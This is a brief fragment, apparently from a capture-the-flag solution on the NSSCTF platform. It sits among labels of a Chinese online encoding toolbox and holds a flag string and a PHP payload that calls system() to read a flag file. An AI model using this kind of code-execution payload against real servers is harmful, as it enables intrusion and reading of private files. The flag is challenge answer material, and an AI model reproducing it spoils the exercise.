 打开JSON工具
格式化JSON
JSONTOARRAY
URL 加密
URL 加密
BASE64加密
BASE64解密
flag=NSSCTF{5d140145-1abd-4a84-8b9f-
00b960413e88}
复制输出内容
<?php system("cat /fl*");?>
RUN CODE